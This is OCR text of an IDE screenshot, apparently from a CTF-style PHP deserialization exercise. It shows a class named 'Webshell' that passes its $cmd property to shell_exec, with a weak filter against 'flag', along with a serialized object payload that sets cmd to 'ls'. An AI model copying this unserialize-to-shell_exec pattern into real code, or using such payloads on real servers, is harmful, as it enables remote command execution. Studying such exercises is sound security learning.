 1.php > Webshell
2 class Webshell {
3 public $cmd = 'echo "Hello World!"';
4
1 reference | 0 overrides
5 public function __construct() {
6 $this->init();
7 }
8
1 reference | 0 overrides
9 public function init(): void {
10 if (!preg_match(pattern: '/flag/i', subject: $th
11 $this->exec(cmd: $this->cmd);
12 }
13 }
14
1 reference | 0 overrides
15 public function exec($cmd): void {
16 $result = shell_exec(command: $cmd);
17 echo $result;
18 }
19 }
问题 输出 调试控制台 终端 端口
"Hello World!"
O:8:"Webshell":1:{s:3:"cmd";s:2:"ls";}